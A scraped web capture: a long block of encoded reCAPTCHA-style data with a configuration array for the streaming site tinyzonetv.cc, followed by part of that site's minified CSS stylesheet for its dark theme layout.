VCcOWw54sHATCgnBPw6jDh8KNKsKtDcKRIcOLwp3DmsK7w7Vjw4NVc8OzK0TCnmxCw4XDjwnDshMkw4orDMOTwqo/wo/DrcOow71bRSlVwo/[base64]/[base64]/ZTF4wrsjw74yfsKLw4xTGStMw51VZFsFKsOgw6vCncOXKsOewrfDpCXDnjjCgn3CkCNQRsKmw6k1woVPw5sEwrJIw73CszrCkG1wIRpITDbDqcOHasOkX3DCuMKFw41qGyc1VsO+wpsVCHoxwqQhO8KqwrMvOgjCpE/[base64]/Dgh9ZCUpsC8O4wo8lwq4nwqDDgMO+w4UGc8O7YMKGNjLCvMOaw7ggOsOgMVt+aMOudQ3Csi85w58oAcOHN8Klwph5ZBc3B8KNFiHCjT1QenPCpGXCgGV1csOEw5PCi8K7ThRTw5AxwoBiw4x/[base64]/CuMOZVg/CqMOwecKAwq4Ew6/CpAMzw6pcFm5XwoXCu33DqMO0K8KEwpLDhMOTwqLDtxbCmMKuC8Oow6Vrw7bDucOSw67Dh8KfZcO6dV9fd8KBNRTDoC7Dv8KGG8KNwqbDjMK/[base64]/Cm8K+GcKHD8OVDsOQScOKZ8KUAXItEMKtwoczw5XCrcKZwrlJDlnCgsKOw5zCjW56ByMtwovCnUQIw77DtknDv8KtwqAEJgTCtcKhKDPDpcOVdRXClRXCtX1ybcKHw6TDlMKLwoV5AcKlRcK/wr0nw5jDmHofTcOhTMO/ahsxw6fDg3ZNwoEtMcODfsOOFhLCqXZ/TsOTwpHClmnDuMOPfMO8X10PA0QUw6V1KiTDmDgXwpzDuD/CmwxdSDTDuAXCmcOewp1owobDosKkLMKVXipHAsO0w7E1aGLDlcKUEcK0wqPCog9zAcOOw5IIQ8K+wqYBWi4uwoRpw6/CtFN4U8Ovw4zDs8O3JsKIw5ckwp4uwoNNw7twBwEPw5jCtsO9CC/CjwcVC8OwL8OoLsKKw58jKgLDqcOlw4PDocKgw4fCtx7CiyrDjQHDnDLChTbChMKOwo3DjWHDhWcyVcOIworCmR/[base64]/Cn8OUBxnDjjXDl8OtAcKxFjMkwpcBwo52ekjDllU7wo0Kw4YqHE8vLcOrE8ObF8KtVcKjwr9Ow47CscK5FSPCpX5xw5c3VMK4w5LDlgNWDn/CoQLDim81w6/CuhY1TMOQOiHCojXCqjtffjfDvcOrw4NYdsKXGsKlwoglwoYVwpA1PmR+wr3Dg8K/[base64]/B2HDpHzChGNzacOqw6EpwqnCujfDgULCoRzCiFfDjzLDucKACsK3XxlDw5UvOGtvw4ANwr0HB8KCbTw+cwYzXytUwrjCk3XCjAzCn8O3wqIEwo8nwq/DncKPw6IvesOwwoXCuMOoInnDmG7DmMK0wqcSwqkxw588IjnDtmYKw6VNeULCgcKqBcKwdTrCvyQSY8OfwrMxNmoOQsKAw4PCgXtswoPDv8Kbw4TCnMOSHB5obMKTwrjCpMKBVi/CkcOOw7TChTXCh8O2wqTCnsKPwoRQPBrDrcKfU8OaCT7CqMKPwrTDlSg8w4XClEo7wrPDsF8gwr/Do8Ktwo5zw6k5wo/DicKbGMO+wpPDqRpGw5A2woJvw4PDt8K4w5gZw7MzC8OhITrDg1/[base64]/[base64]/Ds0YmXTFGcsK/wr7Cs0Z9aFRNEyDCpMKxH8OCSsOjGsKnDMOswrFlFAXDjMOlAGnCpcKVw5s/CMOGw4kpwrvCp0F/[base64]/[base64]/ChC8TIMOoQzfDq3ApWsOWw6PChV9dwqnCiDlSRknDgmTDpCtrwrNQS8OOSWIow6kDDhI0wr/CmwjDh8Osw59VIsO1OsOHGMK7w54VPcKow4jDv8OWecKIw4HCpMORLAvDscKswqliO2LCsm/CuAVZTMKhGEViw5DCllPCucOFOVPCl1VZw4djwpHCmMKqw4bCuMKmdDnDsnTCpcKVwqvCpcOyeMOVw5Y9woPCmcKLP2QkSw0wCMK4wqvCnVjDsVvCtGUxwoMswrDCucOnD8K3DQ/Dql0OYcOgw5fCkkNtd1MIwqPCrjwgw7NPSTPDnh/CnH4LOMK5w4HDncKXwr45G2nDiMOBwp/CmcOqD8OTNMOQcMKxw6/DkVnDoSPDmcO/F8KlCwLCtHV3LsOJwq0iEMOjw7U5HcKsw69twp1ZMMOzwq/Du8KYbjcxw7HClsKhHjzDvFXCvcOuUTXDgmxPI29owr3Co1rDgBbDnBkoU3PDjz7Dh0JnQBA3w7fCrsOwc0PCg2pKFh5KVsOnwpXDgX9Jw7gnw5cBw58/wrzCjcKFFgjDjsK5wrsOwp3Do2Mqw6IVMEEUUWbCrmjDuHgbw78ldsKqHloqwrvDrMOPwp3CuHwxIsOawqx9XFx0wqDCgMKfw7TDj8Ocw7/[base64]/DrmLDkELCu1bCrnFeC8KLfsKOwoRXw4khw6lqOz/Cr8KubFfDmsKMKcKowpxNw45bK8K2w4HCmMOgwoTDuyXDr8K2wpHCt8KQSjzCvjIbKcOVwofDssOswpZlGls/HxTDqixwwobCpXoNw6vCqsOhw5zCtMOswr3Du2rCrcO+w5zDmjLCl0bCicOQBSYHwolbY1LCt8OIw7jCuHfDlHvDicK+JUpmw74mw74CHzsBTyk9NxIADcOrGcKgKMKlwrvDpDbCvcO9wqQASTh1HXHCvF8Gw5/Ci8OEw7vCgHdRwpbDnHJgwo7CpCV6w6ESRMKAw69dOMKrw5MWXSFTw6/Dq2RMK0IDWMKhw4xuTiYsHcObYQfDmcOvIUXCrsKJMsOrO3jDr8KLw6F1E8K0wrdYwpzDoS9Cw47CsWnCl3zCnsKIw7rChSl6DMO5w4EXfjfCosKYMkcaw6cRA8OkbzNlTMO8w59SVMK1wpzDn1/CtcO9w5MBw4tDDsO+w6QjdEwYXCZhw48gXxDDlnIrw5bDucOYCVFyasKzHMO9Jxhaw7fDulp8Yi9DJ8Kbwp/[base64]/w4RcwoHDryEmwobCvmPClXHCrW54w5fDvsK7w6/CjR48wpd7w4tUCMOPwoXCocOFwobCkcKIdmUsw6HCo8KqVRfDgsOtw6Elw6DDusK4w55TVmfDuMKLeSXCqMKNwrxcVhZ3w5NOJcK9w7TCisOSDXg/wpJLVsOJwqRvJQ5Zw59rTBDDp8KBT1LDnlcsLsOdwqzCi8Kgwp7DosOGwr5rwozDjMOrwolQw7bCosO2wpDDqsKyaA4gwpvCvcO/w5HCmgc7O1pdw7vCksKJAVvDiiLDjcKyZCTCu8OnRcOFwr7CvcOdwpzCrMOIwoUgw5YJwokDw5vDsAzDimXDkm/CrsKnw5HDp3MmwpZFMsKmFcKTFcOtwpLCmcKmbsKlwq51LEZ6IMKdAMOAw6kJwpYQecO/wpgqcCdyw4xxVMKEwokrwp/DgVplbjPCosOvwonCl8KiBWDCpsOHw4gtwoFhwrlWB8OQMG8HG8KdcsOxDcOyFTjCiDIxw63Dl3cPw65Jw6s0w5TChRcEM8Kjw4fDlVIKwoLDn07Di8KULl/DocK6KUB3XUkvA8OSwqLDgWTDusOzw5fDoSLDpcOGVXDDggJhw75Rw7Bdw5/Ci8Kawq1XAsKbf0rChRPDukvCkCDDogBow53DkMOVMRIBw4U/TsOLw5YCIMO/[base64]/DisK1QA/CoMKfw6Ebwo0MbTXDmcK8wqY5Y8K8wpMDRsKQUsOyBMOAGwRkwoojwr9Mw7jDmUXDskzCt8OZwovDssOiJMKOwrLDpTnCicOXesO4WUxxOxoeNsKxwoDCgCQtwqXChU3DsRHDnzVTwrjCssOBw6lSI2wCw4/CkgHCiMK2J3ocw4BoRsKZw5MYwqJlw5jDvkPDqGlew5cTwqYPw63Dq8KZwqjDscKsw4ELEMKSw4zCtS7CmcOPenvCmUTCssO/PQbClMK7SiHCjMK3wr0rEww0woTDhEloecODVsOswofCkBvCucKHRMOgwr/Drw09JSPCgA/DosKUw6paw7nCgcK3wrfCqjfChcKbwoXCvzwRwo/CglHDk8K5CycTJyjCicOJeybDqsORwr4ew5PDlGoWw5p/[base64]/dwYoRzLDl8OGw5PCozHCjGrDlUXDkHc5WVwaND3CmMKNUG8gw4DCocKgwolbJMOYwqJMeBzCoUUnw6HCnsOTwqPCvFkZUE/Cj3BIw6kONcOxwq7CjCzCjcOIw4QtwoE/[base64]/CuMK6YMKPE1ZxwqpDesKad8K9w4hMwqPCscOYSnYuw7E3w7rCkSDCtMOrb8K9EDfCqcOVwqNQwqE+w6LDjnjDohZ6w743DCPClRdfGsKCwpbCoE8Bw5/Cu8OxZkQGw4XCssOWw4XDl8OYdCVPwo0rw5fCqXgRTg7CmT/CvMOOwozCtiF9G8KvP8KTwojDvX3ClGbCh8Kjews8w5BhRSnDisKST8OJw5vCsH/CmsKFwrE7BWY5w6DCh8OJwqljwoXDh3zDigPDm0Q7w4rDg8KBw53DoMOHw6/CnwInw4MXfMK2BGnCgzjDgA4vwoQyOlESDcO2wrluABE4QHDCoz3Ch8K3IMOGYn/Dsh8yw4phw5PCnVcTw70ReDrCmsKYwqp9w7DCoMOgP2Mdwo7DqsKbw7BBDcOnw7Rfw63DvcOcwqkFw5lVw4XCt8KLTwbDkjLCnMOMR1l6wrFHdWrDn8KSA8Kjw453w7drw6XDjcK3w5ZRwqXCi8O6w7HCt2FTYS3CncK6wpvDqnpgw7tRwp/Cu1c+wpvChVTDuMKXw4F6w7XDmsKwwr0AVMKbG8OnwqDDq8KswrdJXX8Sw7B8w6vCjgbDmiUtYRcLKFzCusKSScKVwrRiAcOlfsK2dBJsVcO5BhsgwoFcw5BDe8K3e8Kjwr/CoUTDoC9fC8OlwqjDlkNfccKqDMKrfCYGwqzDqMO5N1DDocKmw448fTzDhMKrw4tAUsK7X1HDgV9swrFywprCkcOhXMOpwozChcKlwqLCnl5bw6bCq8KbTh7DhsOUw4hcLcKrFTVBLcKSWcOvw7TDtW9xFcOJbsOTw7XClALCmcOkUsOLLiHCq8K/PMK1w6gFUAQ5ccKQF8O2wqXDpMOywrwwbsK7VcKdw4R6w67DnsK5GU3DiwgBwothKV9xw7jDsxbCrsOBeX1mwpALG1bDmMOSwoPChMOpwpnCr8KCwqDDrwoDwrLDiV3DuMKow40+YgrDksOqwpfCpcKDwpJ0wo3CrzwXTWrDqE7CvlwCWn7CpgoJwo/CuSozB8O5L1tLPMKjw5vDk8Oaw6jDuxwCUcKcGMKGZ8OUw5sNGcKfA8KcwojDvmzCksO/w5NzwpjCrQ89CXHCr8OVwotYPmNlw7Rlw685asKxw53DjiACwqEBbybCqcKTw64XwoDDh8KnGMKJfQR8fit4WMO0wrvCqcK9Gjxhw4sRw5zDjMO9w59pw5TDrCM8w63CjSPCjlPCtMO/wqFOwpTDisKcwqkWwpjDl8Ofw4fChMOyY8OldEbDmW0Wwo/[base64]/CssOvw5HDpBbDnUrCq8O6GMKvw4Y7TSRawpAwLBUAw6TCnMKRw5rDoMK3wp/DmMKcwpl6SMOCw6/CosORw6E5dw3DmVU2CEYCw4I8w4ZiwqHCqWbDtFYdQFHDqcKaSUfDlgXDk8KcKBXCrcONw6PCiMKmAHtjfW9zI8K2w58NHy3CiXxOw6zDu0dUwpYCwpvDtcOKLsO4w5DDo8KxKV/[base64]/CvsOsw7HDu8Kpw5fDsTfDsGYMwoDCvsKNHsOEVB3DplPDh0nDu8KmRg4sRWXCmQbDtcKrwoE0TyZtw6HDjDoDaGTCoWbDgxUIUyPCvcKlTcOKEhFUwo5WF8K3w4g/XnoQHcOnw47CrcKqCwp1w5LDusKzY1ogf8OeIsO3WjTCl0wMwpHDkMKFwpIPGAjDi8K1EMKOB1jCkwrDtMKPTCBICBrCjcK+wrcbwoMVGsKeVMOPw7nDhsO3eRgTwr5qUsO9BMK2wq/Cl2FAEsKSwpd0EgQqIsOiw6rCjEHDncOOw5vDisK9wq/CrcK7DcKERjZdZnjDrcKpw5VUM8Odw4TCkHrCh8Oow67CosKuw4zDj8KTw6nCk8Klwq8Kw7BnwrfCnsKve3rDvMK2JjV0w70zDXw9w5rDnhbCunDDicOxw7M8GSXCl2g1w47DqUTCp8K0YcKoJsO2dj/Ch8KjAFzDr2sfSsKYQsO9w5Ifw4t4MTRywq1Ow5kIZ8OtOsK2wo93NMOywp/CpsK7fjRmw7lnw4fDmDd1w7rDrsK3Qx/CnMOFw5kYAsOWHsKbwpTDj8OcIsOURQRxwrQ4LMOvZ8K3w6zDty9PwqRdNhZcw7zDhsK5N8O/wrdbw4HDj8O1w5zCp3hWbMK3HcKhfSzDqFPDrcO+w6TDn8OmwqvDksK6W3ZSwrYkehB2H8OFeSrCm8K/d8KzS8KIw4DCkzHDjEIsw4VJw7paw7/[base64]/[base64]/CvxTDgUfCrxjDq8ODwoFcCQzDgk5JCcKlwp8jwqPCrsKUwrMcw6ZEL8O5YsKuwr52LMKmwpbCgcKvw4VFw5dUw7ccwpZeAcO2wpJWTCrCrlhtw7vDoh/CmMOTwqoxGnnChTsQwqFnw6UJCcOPd8K8wqgkw4Fzw6JUwodUSUzDqxjCjwrDimBWw5bDncKmRcOew7PDncKawr/[base64]/IcKvwrV2wpoHwrzDvk/Dt8OyB8KIZcKOI8O4wqVnwocbUkMfLGhQwrM0w6A6w5M4YB/DoMKiNcO9wotsw5TCkcOmw7bDryYRw7/CusK9P8O2woDCosKsKEzClFzCq8K/wozDs8KsT8O+MwTDrMKawq7DnDLCm8OSFTLChsKWVG0ow6w+w4fDj2rDq0bDscK0w5g0B1rDlHvDosKjRsO8WsOlC8OzZCDDi141wppTS8KTHQBZYQhLwqTCo8KFHkfDqsOMw4fCj8OrdUIbcBTDusK9bcKCQ3oCWUofwp/DmwFsw5rCucODXhdrw6zCtcKowolxw78mw4rCoGprw7YZUhYTw7fDlsKJwpbCpFzDmwoed8K6PcK/wo3DqcO3wqAQHHl0UgAXa8O+R8KROcKMClnCjMK1a8K/NcOFw4fCgD7DgyNsaWkjwo3DuMOnCFbClMKpLl/ChMKmTAXDqBvDn3TCqS3CvMKjwpwZw6XCiHhkc2/Ck8OBcsK9wqljRVzCrcKUSDk7wqMOOxU7GkEAw6HCvcOlwo5LwobCnMOFOsOFAsK4KyzDk8OtfMOAGMOFw5t2QgPCjcONFMOwPsKaw7F8PgklwqzCtm5wDMKJwrHCjsK2wrl/[base64]/CqMKdw50Qw6DDgcK7FsKWWMK8fhRIwohvCC/DvcKWKEMSw6DCgsKUIcO4fQ/DsCnDpyZURMKwEMK6asOGDcKNRMO+PsK1wq3CgxDDqQDDqcKMfl/CqFnCoMKtUsKlwpPDiMOpw6xgw4LCmlkIW1bCj8KOwonDoWjDg8KCwo4RN8O7N8OtUsKAw4Jow5rDq3jDt1/CtULDggbDoEvDtsOiwqpow7TCicKdwrFJwrV5wqo/woQQw7bDgMKVegvDoT7CrTPCgcOJJsOET8KAB8OGUsKFC8ObKVtmSiTCi8KoCsOfwqhTOxIyCMOgwqZZBsOkO8OdGMKCwq3Dk8O4wrN2ecKOMzrCsCDDllzCqHzChGJFw4sienZEcMKCwqDCrV/DvitNw6PDs13DosOweMOEwrYzwqTCusOCwrA+w7nCn8Ojw48Fw55RwrTDlcOCw6/Dgj/DhTrCj8OiVRTDg8KHTsOMwpDCv3DDpcOCw5N1X8Omw7cxI8OxdMOhwqINLMOKw4PDncOrHhTCjW3Cu3o+wqsoe1VnbzDCqGDDucOYLSRDw6E/wotvw73DisOnw446WsObw5Zdw6REwqzClQjCvHjCtcK4w6DCrELCgcOHwojCpizCn8OmbMK5PxjCvjXCiFHDh8OMMUNKwpvDrsKqw4lhVkluw4nDrGfDssKsVx/ChsOhw4DCuMKywrXCocK5wpcbwqPDpmvDgiTCr3DCqMK4Zj7DicO+HMKva8KjJXEzw4/CmHLDnhVQw7PCjMOgwoNKEMKmZQB5GMKsw7cbwpXCvcOVMcKnfgp7wo/DqUXDiUxnDDzCj8O1wohywoNJwp/DmCrClcKjPsKRwqYAacKkGsO1w4/CpkpiJcKAaGzCjyfDkx0MXcOEwrnDukA8VsKTw7xVFsKHHybCpsKPYcKiVsK6SBbCmsOESMOqXyBTVXbDocOPEcKYwqUqFCxFw5peW8Knw6LCt8KxHcKrwpN3LXnDvU7CvnVdN8KqN8Ogw4TDriDCtMKNEMObNX7CnMOGGW8/ShrCvALCusOvw63DqQbDv2g5w5B4WTgtAHB7bsKTwoHDoQvDiBnCqcOaw48YwqJ2w5QmQcK5Y8OGwrp9HRM4TnTDsHk1YcO8woxwwq3Cg8OrTsKJw4HCnMKSwpTDjcOqfcK0wrZtD8O0wpPCpsOGwobDmMOfw6UALcKIScOKw6rCmsOMw6dBwp/Cg8OtZjF/[base64]/DscKdwoLDlHw1VH9AZcKCExN1w6JlcMOowphmJVRPw5rCuz0lPBhRw5bDgsOtOsO4w65Gw7Fdw7MYwrLDsV5hOR91IjdfHjbClsOsXnEHIlXDkmjCiULDhsOKPVxIH0A1fsKWwoHDgVNyNgYXw4PCv8OhDMOsw7AVX8O+PlYwNlHCvsO9VAbCjSVBZ8K/wr3Cs8KWEMKMJcOrLiXDhsKGwpnCiy/DozlTSsKVw7jDq8KOw48aw506woTDm1bCiDVzD8OtwqLCkcKEBBFnUMKSw5lQwo3DpmzDvMK+SmRPw4xjwoY/EMKAVF8JJcOeDsO5wqLCqkBIwpVHw7jDoVUzwowtw43CuMKxPcKhw6jDtjdAwrZRKxIpw63Co8KTw7rDicKBc0zDviHCucKQYEQUK3HDlcKyKcOcTT1QOggaOHjDtcOTNyAXEHctwoXDignDisKww7lIw4vCrkAJwpMRwoFyQi/DlsOvEsOEwqLCmcKfVMOZUcOsbCNlPnNUDTNPw6rCuWbDj2kdOjfDlsKIE2bCqsKiTGjDlwEMDMKlEBTDi8KrwpvDrU4/[base64]/[base64]/CtXAuwppxdwNFP8O7XcOxPR1AfRtVPMK4woTDqRjCk8OQw57Dui3Ci8Oww45vXHTDusOjKcK0cWkvw4R8wpbCgsKbwr7CtcKsw5dXSsOaw5NGd8K2GUU4SkTCjijCuTrDhcOcwq/CmsK+wo7CuApANMOTfgrDrsKgwpx3O3DDnFrDpgPCpcK/wqDDkcOew6lLJU/CgxHCpHNnE8O6wr7DqDDCrVDCsH83McOvwqgLLigTN8KxwpgIw6DCpcONw5l7w6nDpw8Dwo3Cuz/CrMK2wpp2YWTCoy3DhyLCvg/Cu8OZwp1fwprCgXxmPcKhYxzCkE9zGCHCkizDvMK3w6zCu8OPw4DDuQrCn0YvX8Omwq/CpMO4f8KRw4BIwonCocK5wrpMwps6w45INsORwrJXU8O7wotIw7tVZsKow6FUw4LDjWZQwoLDvsO0eHbCuWdnOwfClsOxYsOQwpvCscOtwqcqLGnDl8OHw4PCrMKCdcKMLl3Dq0pLw6Zkw6vCh8KNw5rCvcKIWsKZw69ywr4UwrTCi8O2Xml0bGRdwrVQwociwq/CuMKZw5zDsQXDvETDm8KNBS/[base64]/CrsKnwrNzwo7Dj8K/DMKgwojCvlbCkxFOCMOMIEbCjSDCox0oZmDDp8K0w7Q3wplNbsOREjbCv8K0wpzDrMOEG27DkcO7wrsNwrhWHHN6OcOSaFFGwq7CvsOnVTE3Tn1bBcK1c8O1ED/Cjx0qBcKdO8OlMVACw7/Cu8KxVcOaw7htX2zDnE9ET0XDqMOVw4/[base64]/CncOMw4t4eTrDmcKJwoHChMOvwrvCrsKOw5ZfQ8KHEE07wrXClMKxZSHClwJgZ8KAelvDlsKcwrtDMcKOwqZDw5bDp8KqJyg9wp3CmsK8O1sUw4vDih/DqWPDr8ObEsOmADEPw7HDpyTCqhrDmTZsw4dJNsOFw6rDskxzwpE9w5F0RcKtw4dyIR/CvRrDicKdw41rMMOLwpRFwrBfw7plw7NHw6ITw7/CgMOOVELClHxiw702wqLDpwXDk1Z3w5xEwrxzwqsvwobCvSwibsKtasOxw7jCocOLw6p7wqHDvMOqwo/DuH4owrk3wrvDrDnCvG7Dj1bDtiTCjMOxwqjDusOxRjhpwq0kw6XDrVTCkcOiwpzDtB8LL3/Cv8OEZCNeAsOdXigcwqTCtSbCncKpLnXCrMOIMMKKw4vCqsK9wpTDmMKuw6XDl1FCwp18KsKWw51GwrxBwoHDoSXDhsOGLTnDt8OQKFLDo8KaLmU6I8KLUcK9wrXDv8Ozw4/[base64]/DmTLDjcOwO8ODJFtLUMOAWMOOfjMqecKPH8Kuw4HDm8KKw5DDvVd1w7xKwrzDh8OLDMOMU8KUDMKdO8O0RcOow5HDh03DkWbDiG49IcKqwp3DgMOwwrTDi8OjWcOtwr3CpGgRKWnCqyPDmEBPR8KNwoXDvwDDmCUqTcOdw7hRwp97By/Cl145a8K8wrPCmMOsw6Nhe8KDKcKtw7Jdwq18w7LDlMKIwq1eYGbDocO7wp00wqRBBcOLIMKuw7TDrSkmccOiXMKiw77DqMOzTz1Aw6LDmh7DiSrClF1CAxAkHDTCnMKpFVJQwo3Com/DmG7CpsKrwpfDssKTci3DjzLCmz4xX3TCpn7CoxjCrMK2IRDDp8O3w53Du3t9wpVfw63CrCXCmMKCPMK2w5bDpMOGw7nCtBBEw6vDpxtAw6PCqcOBwqnChUJiw6PCnH/CucKFDMKlwoPCjXk/[base64]/DqwvDvcKXFidKwonDnDbCh2/CjmnDnFXCqjDCvcO4w7Zkd8ORVSBFPMKWSsKdBRRtJRvCvnfDqcOOw7jDrC9awpctSGEdw5cWwrMJwq/ChWTDi3pHw5gwUG7ClcKPw4jCucOgZxB4PsKOMn15wqJSNMOMacOVJsO/w658w4jDjMKww6Ndw6Z+T8Kpw4bCplXDqhYiw5nCmcOja8KdwoQzKkPCg0LCg8KvGsKtLcKhF1zCpVobAcK4wrnCtMO2w41Qw5LCv8O8DsOLPH9BCsK6GQRERVjCtcKEw5xuwpTDqBrCs8KgU8Kzw5M2XsKsw6/ChsKzGyLDsEHDsMKPbcOKwpLCpFjDunERRMOjdMKlwrvDhGPDv8KnwpTDvcOWwq8FXzDCl8OGB3YrZ8K8wqpNw7s9wpzCmFdfwqMdwpPCvC8KUGBCX3/CncOORsK1YxoWw751ZMKRwok4SMOzwpMfw5XDoCEpUMKCD1J2P8OBb1nChHDCgMOnXg3DlRIrwr9JSCkfw4/DuiLCsklfJ2kbw73DvztEwq58wo9ow5NfIsKgw4bDvHrDrsKMw4TDr8Ozw61BHsOFwpEKw6Irwp8vVsO2GsKjw4PDs8K9w7PDhUjChsOYw67DvcKmw710JTUxw6g\\u003d\x22],null,[\x22conf\x22,null,\x226LezXsohAAAAAMQFWxkIN1fFwul3rfbbZw8_KF4d\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://tinyzonetv.cc:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eWCFA1dYtkMg2QWZAxDY/Bz4gG4ujGo4pnpW84RUcuU\\u003d\x22,1,0,null,1,1763418003441,0,0,[18,53,9,32,21],null,[23,55,7,255],\x22RC-LdFuMMWkVaYisQ\x22,null,null,null,null,null,\x220dAFcWeA4t506IG1cycoqsoj6l_kMJqx06X7TKoO3fiB_ph8xRftBJ-qCX_YQzh3wMxzZgXPOkdI-knxshb6h1WS46kcUnkpSaXA\x22,1763500803335]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://tinyzonetv.cc/css/group_2/theme_1/style.min.css?v=8.4
body_size: 13703
content:
html{position:relative}body{background:#1f1f1f;color:#ececff;font-size:14px;line-height:1.2em;font-weight:400;padding:0;margin:0;-webkit-text-size-adjust:none;padding-left:240px;padding-top:80px}body.expand{padding-left:0}a{color:#ececff;text-decoration:none!important;outline:0;-moz-outline:none}a:hover{color:#fff}.btn-trailer{background:#fff;color:#111}.mat-icon{display:inline-flex;vertical-align:bottom}.btn-radius{border-radius:30px!important}.btn-focus,.btn-primary{background:#9b1a29!important;color:#fff!important;border-color:#9b1a29!important}.btn-secondary{background:#eee;border-color:#eee;color:#111}.btn-trans{background:0 0!important;color:#fff!important}.btn-light{background:#fff!important;color:#111!important;border-color:#fff!important}.text-primary{color:#9b1a29!important}.dot{width:4px;height:4px;border-radius:50%;background:#666;display:inline-block;margin:3px 10px}.h2-heading{font-size:2em!important;margin-bottom:0}.iframe16x9{width:100%;position:relative;padding-bottom:56.25%}.iframe16x9 iframe{position:absolute;top:0;left:0;right:0;bottom:0;width:100%!important;height:100%!important}#search,#search input.search-input,#sidebar_menu,.film-poster-ahref i,.film-poster-ahref:after,.film-poster-ahref:before,.film-poster-img{transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s}.film-poster-ahref:after{transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s}#search input.search-input,.block_area,.film-poster,.nav-item,.nav-item>a{position:relative}.film-poster{width:100%;padding-bottom:148%;position:relative;overflow:hidden}.film-poster .film-poster-img{position:absolute;width:100%;height:100%;object-fit:cover}.highlight-text{color:#fff}.container{max-width:100%;width:100%}#wrapper{width:100%;margin:0 auto;padding:0 30px;position:relative;max-width:2310px}#header{height:60px;background:#282828;position:fixed;z-index:102;display:block;top:0;left:0;right:0}#header .container{position:relative}#header #logo{display:block;height:40px;margin:10px 45px;float:left}#header #logo span{float:left;line-height:40px;font-size:1.4em;font-weight:600;color:#fff}#header #logo img{height:100%;width:auto;float:left;margin-right:10px}#mobile_menu{height:60px;padding:0;color:#fff;cursor:pointer;position:absolute;top:0;left:20px;width:24px;text-align:center;z-index:4}#mobile_menu.active i{color:#fff}#mobile_menu i{margin:19px 0;font-size:24px;line-height:22px;height:22px;overflow:hidden}#header_menu{height:60px;margin:0;float:left;display:none}#header_menu .container{position:relative}#header_menu ul.header_menu-list{list-style:none;padding:0;display:block}#header_menu ul.header_menu-list .nav-item{display:inline-block;margin:0;position:relative;margin-right:10px}#header_menu ul.header_menu-list .nav-item>a{height:60px;line-height:60px;margin:0;padding:0 20px;color:#fff;display:inline-block;font-size:14px;font-weight:400;letter-spacing:1px;text-transform:uppercase}#header_menu ul.header_menu-list .nav-item:hover>a{background:#111}#header_menu ul.header_menu-list .nav-item.active>a:before{content:"";width:100%;height:3px;background:#fff;position:absolute;bottom:0;left:0;right:0}#header_menu .header_menu-sub{position:absolute;top:60px;left:0;width:600px;background:#111;border-top:none;z-index:102;box-shadow:0 0 3px rgba(0,0,0,.1)}#header_menu .header_menu-sub ul.sub-menu{padding:10px;text-align:left;list-style:none;overflow:hidden;margin-left:-1%;margin-right:-1%}#header_menu .header_menu-sub ul.sub-menu li{width:23%;float:left;margin:0 1%}#header_menu .header_menu-sub ul.sub-menu li a{height:30px;color:#ccc;line-height:30px;padding:0 10px;display:block;font-size:15px}#header_menu .header_menu-sub ul.sub-menu li:hover a{background:#fff;color:#fff!important}#header_right{position:absolute;top:10px;right:15px}#header_right #search-toggle{display:inline-block}#user-slot{display:inline-block;height:40px;position:relative}#header .btn-on-header{height:40px;border-radius:3px;padding:8px 12px;margin:0;color:#fff;background:0 0;box-shadow:none!important}#header .btn-login{width:90px}#header .btn-login i{font-size:14px}#header.active{z-index:102}#header .btn-on-header:hover{background:#333;color:#fff!important}#header #search-toggle .btn-on-header{font-size:20px}#header #search-toggle.active .btn-on-header{background:#fff;color:#fff}.header_right-user.logged .btn-avatar{width:31px;height:31px;border-radius:50%;padding:0;border:none;cursor:pointer;background:#689f39}.header_right-user.logged .btn-avatar span{font-weight:600;font-size:1.2em;line-height:31px;color:#fff}.header_right-user.logged .dropdown-menu{left:auto;right:0;top:110%;font-size:14px}.header_right-user.logged .dropdown-menu .dropdown-item{padding:7px 20px}.header_right-user.logged{margin-top:4px}#header .hr-notification .btn-on-header{color:#aaa;position:relative;margin-right:30px}#header .hr-notification .btn-on-header span{padding:4px 6px;font-size:12px;line-height:1em;background:#9b1a29;color:#fff;display:inline-block;border-radius:20px;position:absolute;top:0;left:26px}#search{width:600px;position:absolute;left:350px;top:12px}#search.active{right:0;z-index:102}#search input.search-input{height:36px;color:#fff;font-size:14px;font-weight:400;background:#121212;border:none;border:1px solid #333;border-radius:0;box-shadow:none!important;padding-right:130px}#search input.search-input:focus{border-color:#444}#search .search-submit{width:80px;height:36px;background:#393939;padding:0 .5rem;display:inline-block;color:#fff;font-size:14px;text-align:center;position:absolute;left:0;top:0;z-index:2;border-radius:0}#search .search-submit{left:auto;right:0}#search .search-submit i{color:#ccc;font-size:16px;line-height:34px}#search .search-submit:hover i{color:#fff}#search .search-filter{position:absolute;top:0;right:80px;background:0 0;color:#ccc;padding:0;line-height:36px;height:36px;width:40px;text-align:center;border:none!important;outline:0!important}#search .search-filter i{font-size:16px}#search .search-content{position:relative}#search .search-result-pop{background:#555;color:#fff;position:absolute;right:0;left:0;top:40px;margin:0 1px;z-index:6;list-style:none;display:none}#search .search-result-pop.active{display:block}#search .search-result-pop .nav-item{display:block;text-align:left;color:#fff;padding:10px;width:100%;border-bottom:1px solid #666;cursor:pointer}#search .search-result-pop .nav-item:last-of-type{border:none}#search .search-result-pop .nav-item:hover{background:#666}#search .search-result-pop .nav-item a{color:#fff}#search .search-result-pop .nav-item .film-poster{float:left;width:40px;padding-bottom:60px}#search .search-result-pop .nav-item .dot{background:#fff}#search .search-result-pop .nav-item .srp-detail{padding-left:55px;padding-top:.3rem;font-weight:400}#search .search-result-pop .nav-item .srp-detail .film-name{font-size:16px;font-weight:500;line-height:1.2em;max-width:100%;margin-bottom:8px;height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#fff}#search .search-result-pop .nav-bottom{padding:15px;margin-top:-1px;background:#fff!important;font-size:16px;color:#111;text-align:center;border-bottom:none}#main-wrapper{margin-bottom:50px}.bah-setting .btn,.btn-in-headcat{margin:4px 